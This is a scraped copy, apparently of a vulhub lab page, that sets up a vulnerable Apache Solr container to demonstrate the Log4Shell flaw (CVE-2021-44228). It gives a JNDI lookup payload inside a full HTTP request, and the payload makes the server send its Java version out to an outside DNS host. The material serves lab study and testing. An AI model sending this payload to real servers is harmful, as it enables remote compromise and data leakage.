 vulhub/log4j/CVE-2021-44228
github.com/vulhub/vulhub/tree/master/log4j/CVE-2021-44228
1
2
master
vulhub / log4j / CVE-2021-44228 /
Top
https://www.lunasec.io/docs/blog/log4j-zero-day/
https://xz.aliyun.com/t/10649
Vulnerability Environment
Apache Log4j2 is not a certain web service, it is just a third-party library, so we can use a application that depend on Log4j2 to demonstrate
how to exploit this vulnerability.
Execute following command to start a Apache Solr 8.11.0, which use Log4j 2.14.1:
docker compose up -d
After server start, browse http://your-ip:8983 to see the admin portal of Apache Solr.
Exploit
Simply, put the payload ${jndi:dns://${sys:java.version}.example.com} as the admin action that can trigger the JNDI query.
GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.example.com} HTTP/1.1
Host: your-ip:8983
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Connection: close
Query will be shown at the DNS log:
DNS日志
时间 域名 类型 管理
PRE
1
NEW
02:12 PM
21-12-2023